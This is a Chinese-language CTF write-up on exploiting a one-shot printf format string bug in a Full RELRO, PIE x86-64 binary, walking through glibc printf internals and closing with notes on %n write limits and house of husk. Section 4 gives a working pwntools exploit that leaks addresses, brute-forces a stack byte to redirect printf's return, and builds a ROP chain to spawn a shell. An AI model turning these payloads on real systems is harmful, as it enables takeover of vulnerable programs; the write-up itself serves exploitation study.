格式化字符串
1.前言
在只有一次的格式字符串过程中,如果采用-z noww的编译选项该如何处理,代码如下。
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFLEN 0x60
int init_func(){
setvbuf(stdin,0,2,0);
setvbuf(stdout,0,2,0);
setvbuf(stderr,0,2,0);
return 0;
}
int dofunc(){
char buf[BUFLEN];
puts("input");
read(0, buf, BUFLEN);
printf(buf);
_exit(0);
return 0;
}
int main(){
init_func();
dofunc();
return 0;
}
// gcc -z now fmt_st.c -o fmt_strx64
题目存在的困难如下
保护模式为
Full RELRO,不能攻击fini_array。程序只能执行一次,因为执行的是
_exit函数,所以也无法进行EOP的攻击。开启PIE,程序加载地址随机。
保护情况如下
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
2.printf函数源码分析
要攻击printf函数内部栈,就需要对函数进行更进一步的源码了解。以下以glibc2.31为例,其他版本差距不大。
1.概述
printf涉及主要有3个函数__vfprintf_internal buffered_vfprintf printf_positional,其中,buffered_vfprintf 是关闭缓冲区才需要调用的函数,printf_positional时需要定位时才调用的函数(类似于%4$p),函数对字符的处理并没有像IO_FILE一样使用虚表,而是使用了goto这种反人类的编程语句,并且为c语言标准预留了所有的可执行虚表空间,如果以后增加标准格式可以快速实现。在关闭缓冲区后一般的调用过程如下。
printf => __vfprintf_internal => buffered_vfprintf => __vfprintf_internal => printf_positional
2.准备工作
1.跳转程序的处理逻辑
printf使用的是goto来进行跳转,它定义了一个跳表数组来表示格式化字符,其中字符所对应的数字是由stepX_jumps中的跳表偏移进行计算。
// /stdio-common/vfprintf-internal.c
static const uint8_t jump_table[] =
{
/* ' ' */ 1, 0, 0, /* '#' */ 4,
0, /* '%' */ 14, 0, /* '\''*/ 6,
0, 0, /* '*' */ 7, /* '+' */ 2,
0, /* '-' */ 3, /* '.' */ 9, 0,
/* '0' */ 5, /* '1' */ 8, /* '2' */ 8, /* '3' */ 8,
/* '4' */ 8, /* '5' */ 8, /* '6' */ 8, /* '7' */ 8,
/* '8' */ 8, /* '9' */ 8, 0, 0,
0, 0, 0, 0,
0, /* 'A' */ 26, 0, /* 'C' */ 25,
0, /* 'E' */ 19, /* F */ 19, /* 'G' */ 19,
0, /* 'I' */ 29, 0, 0,
/* 'L' */ 12, 0, 0, 0,
0, 0, 0, /* 'S' */ 21,
0, 0, 0, 0,
/* 'X' */ 18, 0, /* 'Z' */ 13, 0,
0, 0, 0, 0,
0, /* 'a' */ 26, 0, /* 'c' */ 20,
/* 'd' */ 15, /* 'e' */ 19, /* 'f' */ 19, /* 'g' */ 19,
/* 'h' */ 10, /* 'i' */ 15, /* 'j' */ 28, 0,
/* 'l' */ 11, /* 'm' */ 24, /* 'n' */ 23, /* 'o' */ 17,
/* 'p' */ 22, /* 'q' */ 12, 0, /* 's' */ 21,
/* 't' */ 27, /* 'u' */ 16, 0, 0,
/* 'x' */ 18, 0, /* 'z' */ 13
};
#define CHAR_CLASS(Ch) (jump_table[(INT_T) (Ch) - L_(' ')])
以step0_jumps为例,其中'REF (width)与REF (form_unknown)偏移为8,所以jump_table中1-9代表的值都是8。REF (width)则代表真实的地址差。
static JUMP_TABLE_TYPE step0_jumps[30] = \
{ \
REF (form_unknown), \
REF (flag_space), /* for ' ' */ \
REF (flag_plus), /* for '+' */ \
REF (flag_minus), /* for '-' */ \
REF (flag_hash), /* for '<hash>' */ \
REF (flag_zero), /* for '0' */ \
REF (flag_quote), /* for '\'' */ \
REF (width_asterics), /* for '*' */ \
REF (width), /* for '1'...'9' */ \
REF (precision), /* for '.' */ \
REF (mod_half), /* for 'h' */ \
REF (mod_long), /* for 'l' */ \
REF (mod_longlong), /* for 'L', 'q' */ \
REF (mod_size_t), /* for 'z', 'Z' */ \
REF (form_percent), /* for '%' */ \
REF (form_integer), /* for 'd', 'i' */ \
REF (form_unsigned), /* for 'u' */ \
REF (form_octal), /* for 'o' */ \
REF (form_hexa), /* for 'X', 'x' */ \
REF (form_float), /* for 'E', 'e', 'F', 'f', 'G', 'g' */ \
REF (form_character), /* for 'c' */ \
REF (form_string), /* for 's', 'S' */ \
REF (form_pointer), /* for 'p' */ \
REF (form_number), /* for 'n' */ \
REF (form_strerror), /* for 'm' */ \
REF (form_wcharacter), /* for 'C' */ \
REF (form_floathex), /* for 'A', 'a' */ \
REF (mod_ptrdiff_t), /* for 't' */ \
REF (mod_intmax_t), /* for 'j' */ \
REF (flag_i18n), /* for 'I' */ \
};
# define JUMP_TABLE_BASE_LABEL do_form_unknown
# define REF(Name) &&do_##Name - &&JUMP_TABLE_BASE_LABEL
当程序中进行JUMP (*++f, step0_jumps);跳转时,则调到step0_jumps[8]处所代表的值,则是程序的真实偏移地址。
JUMP (*++f, step0_jumps);
# define JUMP(ChExpr, table) \
do \
{ \
const void *ptr; \
spec = (ChExpr); \
ptr = NOT_IN_JUMP_RANGE (spec) ? REF (form_unknown) \
: table[CHAR_CLASS (spec)]; \
goto *ptr; \
} \
while (0)
#endif
同时,程序使用LABEL来定义跳转位置,并设置参数。
#define LABEL(Name) do_##Name
LABEL (flag_space):
space = 1;
JUMP (*++f, step0_jumps);
2.程序输出
程序的输出主要使用outstring,最终还是调用IO_FILE的xsputn函数。代码在/stdio-common/vfprintf-internal.c中。
# define PUT(F, S, N) _IO_sputn ((F), (S), (N))
#define outchar(Ch) \
do \
{ \
const INT_T outc = (Ch); \
if (PUTC (outc, s) == EOF || done == INT_MAX) \
{ \
done = -1; \
goto all_done; \
} \
++done; \
} \
while (0)
#define outstring(String, Len) \
do \
{ \
assert ((size_t) done <= (size_t) INT_MAX); \
if ((size_t) PUT (s, (String), (Len)) != (size_t) (Len)) \
{ \
done = -1; \
goto all_done; \
} \
if (__glibc_unlikely (INT_MAX - done < (Len))) \
{ \
done = -1; \
__set_errno (EOVERFLOW); \
goto all_done; \
} \
done += (Len); \
} \
while (0)
需要注意的是在glibc2.34后实现了outstring_func函数。
# define PUT(F, S, N) _IO_sputn ((F), (S), (N))
static inline int
outstring_func (FILE *s, const UCHAR_T *string, size_t length, int done)
{
assert ((size_t) done <= (size_t) INT_MAX);
if ((size_t) PUT (s, string, length) != (size_t) (length))
return -1;
return done_add_func (length, done);
}
#define outstring(String, Len) \
do \
{ \
const void *string_ = (String); \
done = outstring_func (s, string_, (Len), done); \
if (done < 0) \
goto all_done; \
} \
while (0)
程序还有一个填充输出函数,类似于%100a在输出前填充的空格,
static inline int
pad_func (FILE *s, CHAR_T padchar, int width, int done)
{
if (width > 0)
{
ssize_t written;
#ifndef COMPILE_WPRINTF
written = _IO_padn (s, padchar, width);
#else
written = _IO_wpadn (s, padchar, width);
#endif
if (__glibc_unlikely (written != width))
return -1;
return done_add_func (width, done);
}
return done;
}
#define PAD(Padchar) \
do \
{ \
done = pad_func (s, (Padchar), width, done); \
if (done < 0) \
goto all_done; \
} \
while (0)
其中_IO_padn在/libio/iopadn.c中,最终还是调用IO_FILE的xsputn函数。
ssize_t
_IO_padn (FILE *fp, int pad, ssize_t count)
{
char padbuf[PADSIZE];
const char *padptr;
int i;
size_t written = 0;
size_t w;
if (pad == ' ')
padptr = blanks;
else if (pad == '0')
padptr = zeroes;
else
{
for (i = PADSIZE; --i >= 0; )
padbuf[i] = pad;
padptr = padbuf;
}
for (i = count; i >= PADSIZE; i -= PADSIZE)
{
w = _IO_sputn (fp, padptr, PADSIZE);
written += w;
if (w != PADSIZE)
return written;
}
if (i > 0)
{
w = _IO_sputn (fp, padptr, i);
written += w;
}
return written;
}
libc_hidden_def (_IO_padn)
3.跳表
程序中定义了2组共4个跳表,分别是STEP0_3_TABLE和STEP0_4_TABLE,跳表是按照字符顺序进行。例如,第一个跳表基本上所有的都有定义,到了第四个跳表则定义很少,如下。
#define STEP4_TABLE \
/* Step 4: processing format specifier. */ \
static JUMP_TABLE_TYPE step4_jumps[30] = \
{ \
REF (form_unknown), \
REF (form_unknown), /* for ' ' */ \
REF (form_unknown), /* for '+' */ \
REF (form_unknown), /* for '-' */ \
REF (form_unknown), /* for '<hash>' */ \
REF (form_unknown), /* for '0' */ \
REF (form_unknown), /* for '\'' */ \
REF (form_unknown), /* for '*' */ \
REF (form_unknown), /* for '1'...'9' */ \
REF (form_unknown), /* for '.' */ \
REF (form_unknown), /* for 'h' */ \
REF (form_unknown), /* for 'l' */ \
REF (form_unknown), /* for 'L', 'q' */ \
REF (form_unknown), /* for 'z', 'Z' */ \
REF (form_percent), /* for '%' */ \
REF (form_integer), /* for 'd', 'i' */ \
REF (form_unsigned), /* for 'u' */ \
REF (form_octal), /* for 'o' */ \
REF (form_hexa), /* for 'X', 'x' */ \
REF (form_float), /* for 'E', 'e', 'F', 'f', 'G', 'g' */ \
REF (form_character), /* for 'c' */ \
REF (form_string), /* for 's', 'S' */ \
REF (form_pointer), /* for 'p' */ \
REF (form_number), /* for 'n' */ \
REF (form_strerror), /* for 'm' */ \
REF (form_wcharacter), /* for 'C' */ \
REF (form_floathex), /* for 'A', 'a' */ \
REF (form_unknown), /* for 't' */ \
REF (form_unknown), /* for 'j' */ \
REF (form_unknown) /* for 'I' */ \
}
3.主要函数分析
1.printf
典型的GUN软链接,调用__vfprintf_internal,在/stdio-common/printf.c中。
// /stdio-common/printf.c
int
__printf (const char *format, ...)
{
va_list arg;
int done;
va_start (arg, format);
// 主要函数
done = __vfprintf_internal (stdout, format, arg, 0);
va_end (arg);
return done;
}
#undef _IO_printf
ldbl_strong_alias (__printf, printf);
ldbl_strong_alias (__printf, _IO_printf);
2.__vfprintf_internal(vfprintf)
简单宏定义,即为vfprintf函数,在/stdio-common/vfprintf-internal.c中。
# define vfprintf __vfprintf_internal
int vfprintf (FILE *s, const CHAR_T *format, va_list ap, unsigned int mode_flags)
vfprintf经过一系列参数定义、格式化字符定义、检测及非格式化字符输出之后就进入格式化字符处理流程,在每一个处理流程过程中设置相应的参数。
LABEL (flag_space):
space = 1;
JUMP (*++f, step0_jumps);
大部分跳转我们并不在意,只重点说明以下几个,LABEL (form_unknown)就执行结束了,也就是遇到非格式化字符串就是啥都不干。
LABEL (form_unknown):
if (spec == L_('\0'))
{
/* The format string ended before the specifier is complete. */
__set_errno (EINVAL);
done = -1;
goto all_done;
}
当存在$时则执行goto do_positional
do_positional:
done = printf_positional (s, format, readonly_format, ap, &ap_save,
done, nspecs_done, lead_str_end, work_buffer,
save_errno, grouping, thousands_sep, mode_flags);
3.printf_positional
printf_positional函数是对我们来说比较重要的,属于但独立于vfprintf的函数,需要参数很多。在cccccccccccc中。
int
printf_positional (FILE *s, const CHAR_T *format, int readonly_format,
va_list ap, va_list *ap_savep, int done, int nspecs_done,
const UCHAR_T *lead_str_end,
CHAR_T *work_buffer, int save_errno,
const char *grouping, THOUSANDS_SEP_T thousands_sep,
unsigned int mode_flags)
// 传入参数定义如下
/* The character used as thousands separator. */
THOUSANDS_SEP_T thousands_sep = 0;
/* The string describing the size of groups of digits. */
const char *grouping;
/* Place to accumulate the result. */
int done; // 其中,done是个int类型所以,写入最大为0x7fffffff
/* Current character in format string. */
const UCHAR_T *f;
/* End of leading constant string. */
const UCHAR_T *lead_str_end;
/* Points to next format specifier. */
const UCHAR_T *end_of_spec;
/* Buffer intermediate results. */
CHAR_T work_buffer[WORK_BUFFER_SIZE];
CHAR_T *workend;
/* We have to save the original argument pointer. */
va_list ap_save;
/* Count number of specifiers we already processed. */
int nspecs_done;
/* For the %m format we may need the current `errno' value. */
int save_errno = errno;
/* 1 if format is in read-only memory, -1 if it is in writable memory,
0 if unknown. */
int readonly_format = 0;
里面函数的处理方式与vfprintf大致相同,不再过多说明。
4.buffered_vfprintf
这个函数只是在vprintf输出流没有缓冲区时进行调用,它会新建一个带有缓冲区的IO_FILE,最后执行完时在将数据拷贝出来。执行过程仍然是调用vprintf进行输出。在 /stdio-common/vfprintf-internal.c 中
if (UNBUFFERED_P (s))
/* Use a helper function which will allocate a local temporary buffer
for the stream and then call us again. */
return buffered_vfprintf (s, format, ap, mode_flags);
static int
buffered_vfprintf (FILE *s, const CHAR_T *format, va_list args,
unsigned int mode_flags)
{
CHAR_T buf[BUFSIZ];
struct helper_file helper;
FILE *hp = (FILE *) &helper._f;
int result, to_flush;
/* Orient the stream. */
#ifdef ORIENT
ORIENT;
#endif
/* Initialize helper. */
helper._put_stream = s;
#ifdef COMPILE_WPRINTF
hp->_wide_data = &helper._wide_data;
_IO_wsetp (hp, buf, buf + sizeof buf / sizeof (CHAR_T));
hp->_mode = 1;
#else
_IO_setp (hp, buf, buf + sizeof buf);
hp->_mode = -1;
#endif
hp->_flags = _IO_MAGIC|_IO_NO_READS|_IO_USER_LOCK;
#if _IO_JUMPS_OFFSET
hp->_vtable_offset = 0;
#endif
#ifdef _IO_MTSAFE_IO
hp->_lock = NULL;
#endif
hp->_flags2 = s->_flags2;
_IO_JUMPS (&helper._f) = (struct _IO_jump_t *) &_IO_helper_jumps;
/* Now print to helper instead. */
result = vfprintf (hp, format, args, mode_flags); //仍然调用vprintf
/* Lock stream. */
__libc_cleanup_region_start (1, (void (*) (void *)) &_IO_funlockfile, s);
_IO_flockfile (s);
/* Now flush anything from the helper to the S. */
#ifdef COMPILE_WPRINTF
if ((to_flush = (hp->_wide_data->_IO_write_ptr
- hp->_wide_data->_IO_write_base)) > 0)
{
if ((int) _IO_sputn (s, hp->_wide_data->_IO_write_base, to_flush)
!= to_flush)
result = -1;
}
#else
if ((to_flush = hp->_IO_write_ptr - hp->_IO_write_base) > 0)
{
if ((int) _IO_sputn (s, hp->_IO_write_base, to_flush) != to_flush)
result = -1;
}
#endif
/* Unlock the stream. */
_IO_funlockfile (s);
__libc_cleanup_region_end (0);
return result;
}
4.解决方案
1.题目分析
通过printf函数分析可以看出,使用格式化字符串漏洞主要起到作用的是在__vfprintf_internal printf_positional等函数中,特别是写入功能主要依赖printf_positional函数。那么,我们就可以想办法修改printf __vfprintf_internal 等函数的返回地址,从而达到一次格式化字符串利用的方法。但是题目仍存在一些需要解决地方。
不知道栈地址。要想攻击栈中的返回地址,首先需要知道栈地址,题目没有明确的泄露手段。
开启PIE保护,程序加载地址位置。
需要泄露
libc地址。
2.解决方案
既然存在格式化字符串漏洞,那么泄露是非常简单的事情,可以一次泄露出栈地址,libc地址和程序加载地址,现在面临的问题是:在不知道栈地址的情况下如何修改程序返回地址。因为程序在buf[BUFLEN]变量定义时没有赋值,所以内存中必然保存了之前程序执行过程中的栈地址,可以利用内存中残留的数据进行爆破。

具体流程如下
通过爆破栈的最后一个字节,修改
printf返回地址,并泄露出需要信息。利用格式化字符串漏洞布置栈帧,通过
ROP实现getshell。
3.攻击脚本
#!/usr/bin/env python
# coding=utf-8
from pwn import *
import pwn_script
s = lambda data: io.send(data)
sa = lambda delim, data: io.sendafter(delim, data)
sl = lambda data: io.sendline(data)
sla = lambda delim, data: io.sendlineafter(delim, data)
r = lambda num=4096: io.recv(num)
ru = lambda delims, drop=True: io.recvuntil(delims, drop)
itr = lambda: io.interactive()
uu32 = lambda data: u32(data.ljust(4, '\0'))
uu64 = lambda data: u64(data.ljust(8, '\0'))
leak = lambda name, addr: log.success('{} = {:#x}'.format(name, addr))
if __name__ == '__main__':
arch = 'amd64'
pwn_script.init_pwn_linux(arch)
pwnfile= './fmt_str_level_12'
elf = ELF(pwnfile)
rop = ROP(pwnfile)
libc =elf.libc
for i in range(1):
try:
io = process(pwnfile)
# pwn_script.dbg(io,"b printf")
ru('input\n')
# 第 20,21,23 个参数分别对应栈地址,文件地址,libc地址
# 最后一个字符 a 为了对齐
payload = b"%20$p%21$p%23$pa"
# 0x2b 为已泄露字符的长度 14*3+1
# 0x4d 为 put("input") 地址的最后一个字节,也可以选取其他位置
payload += b"%"+str(0x4d - 0x2b).encode()+b"c%15$hhn"
# 48 == 0x30 ,为了爆破栈的最后一个字节。
payload = payload.ljust(0x48,b'a') + b"\x48"
s(payload)
# 相继泄露出栈地址,文件地址,libc地址
rbp = int(r(14),16) - 0x10
file_base_addr = int(r(14),16) - 0x12A6
libc_base_addr = int(r(14),16) - 0x270b3
system_addr = libc_base_addr + libc.sym["system"]
ret_addr = libc_base_addr + 0x0000000000025679
pop_rdi_addr = libc_base_addr + 0x0000000000026b72
binsh_addr = libc_base_addr + 0x1b75aa
print("rbp is :" , hex(rbp))
print("file_base_addr is :" , hex(file_base_addr))
print("libc_base_addr is :" , hex(libc_base_addr))
ru('input\n')
# pwn_script.dbg(io,"b printf")
# 重复上面的内容布置栈帧
# 文件地址偏移 0x130e 处为 pop r13;pop r14;pop r15;ret ,弹出3个无用参数
payload = b"%"+ str( (file_base_addr&0xffff)+0x130e).encode()+b"c%8$hn"
payload = payload.ljust(16,b"a") # 此处不能填充 00 ,否则会被阶段
payload += p64(rbp-0x78)
payload += p64(pop_rdi_addr)+p64(binsh_addr)+p64(ret_addr)+p64(system_addr)
s(payload)
itr()
except Exception as e:
print("错误是 %s"%e)

攻击成功如下
5.printf函数其他说明
1.%XX$YYYn写入数据上下限
格式化字符串的写入比较重要的,所以单独说明。写入过程是在字符串的处理宏中process_arg(2.36宏变为#include /stdio-common/vfprintf-process-arg.c),程序太长,截取关键部分。
#define process_arg(fspec) \
/* Start real work. We know about all flags and modifiers and \
now process the wanted format specifier. */ \
...................... \
LABEL (form_number): \
if ((mode_flags & PRINTF_FORTIFY) != 0) \
{ \
if (! readonly_format) \
{ \
extern int __readonly_area (const void *, size_t) \
attribute_hidden; \
readonly_format \
= __readonly_area (format, ((STR_LEN (format) + 1) \
* sizeof (CHAR_T))); \
} \
if (readonly_format < 0) \
__libc_fatal ("*** %n in writable segment detected ***\n"); \
} \
/* Answer the count of characters written. */ \
if (fspec == NULL) \
/*以下是写入的过程*/
{ \
if (is_longlong) \
*(long long int *) va_arg (ap, void *) = done; \
else if (is_long_num) \
*(long int *) va_arg (ap, void *) = done; \
else if (is_char) \
*(char *) va_arg (ap, void *) = done; \
else if (!is_short) \
*(int *) va_arg (ap, void *) = done; \
else \
*(short int *) va_arg (ap, void *) = done; \
} \
else \
if (is_longlong) \
*(long long int *) args_value[fspec->data_arg].pa_pointer = done; \
else if (is_long_num) \
*(long int *) args_value[fspec->data_arg].pa_pointer = done; \
else if (is_char) \
*(char *) args_value[fspec->data_arg].pa_pointer = done; \
else if (!is_short) \
*(int *) args_value[fspec->data_arg].pa_pointer = done; \
else \
*(short int *) args_value[fspec->data_arg].pa_pointer = done; \
break; \
\
.........................
通过上面看出,如果使用%XXXX$YYln是可以实现长整型写入的,但是由于done是int类型,所以实际写入中前4个字节写入的是done的符号。
2.__printf_function_table
vprintf中存在以下过程,
if (__glibc_unlikely (__printf_function_table != NULL
|| __printf_modifier_table != NULL
|| __printf_va_arg_table != NULL))
goto do_positional;
printf_positional中可以看到__printf_function_table就是一个自定义函数跳表,执行自己所设计好的流程,但是参数不可控。有个比较有意思的是,glibc提供__register_printf_specifier这种函数来为他人添加字符串处理函数,但实际攻击并不好实现。
/* Process format specifiers. */
while (1)
{
extern printf_function **__printf_function_table;
int function_done;
if (spec <= UCHAR_MAX
&& __printf_function_table != NULL
&& __printf_function_table[(size_t) spec] != NULL)
{
const void **ptr = alloca (specs[nspecs_done].ndata_args
* sizeof (const void *));
/* Fill in an array of pointers to the argument values. */
for (unsigned int i = 0; i < specs[nspecs_done].ndata_args;
++i)
ptr[i] = &args_value[specs[nspecs_done].data_arg + i];
/* Call the function. */
function_done = __printf_function_table[(size_t) spec]
(s, &specs[nspecs_done].info, ptr);
if (function_done != -2)
{
/* If an error occurred we don't have information
about # of chars. */
if (function_done < 0)
{
/* Function has set errno. */
done = -1;
goto all_done;
}
done_add (function_done);
break;
}
}
这就是一般意义上的house of husk,但是,攻击printf最简单的还是攻击IO,可以利用现有的攻击体系。
3.%xxx$p为什么无法整数溢出
主要是定位参数时使用了read_int函数,
/* Get width from argument. */
LABEL (width_asterics):
{
const UCHAR_T *tmp; /* Temporary value. */
tmp = ++f;
if (ISDIGIT (*tmp))
{
int pos = read_int (&tmp); // 定位函数使用了 read_int 函数
if (pos == -1)
{
__set_errno (EOVERFLOW);
done = -1;
goto all_done;
}
if (pos && *tmp == L_('$'))
/* The width comes from a positional parameter. */
goto do_positional;
}
width = va_arg (ap, int);
read_int函数在/stdio-common/printf-parse.h中,可以看出程序对retval进行了大小判断,INT_MAX == 0x7fffffff,所以%xxx$p这种情况下,xxx最大只能是0xccccccc左右,超出后便做溢出异常处理。
static int
read_int (const UCHAR_T * *pstr)
{
int retval = **pstr - L_('0');
while (ISDIGIT (*++(*pstr)))
if (retval >= 0)
{
if (INT_MAX / 10 < retval) // retval 最大 (0xccccccc * 10 至 0xccccccc *10 +9)
retval = -1;
else
{
int digit = **pstr - L_('0');
retval *= 10;
if (INT_MAX - digit < retval) //
retval = -1;
else
retval += digit;
}
}
return retval;
}
#endif
// INT_MAX = 0x7fffffff
4.连打不成立的原理

对于以下情况,假设0x10000地址处为第10个参数,能否一次性用%24c$10hhn%100c$11hhn修改0x10018处的值。

从理论上来说,payload第一段修改了0x10008处的值为0x10018,第二段再修改0x10018处的值,是可行的。但实际上,libc会malloc一块内存,并把以前的参数单独保存下来,从而无法实现连打。
5.总结
可以看出格式化字符串是危害性非常大的漏洞,如果是栈上的格式化字符串漏洞,内存中有残存栈帧数据,同时输入长度超过0x40,就可以只利用1次格式化字符串完成攻击。本人利用此方法通杀了至少10+的题目。
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。








_%E5%89%AF%E6%9C%AC-fmez.png?width=400)
_%E5%89%AF%E6%9C%AC-wgvs.png?width=400)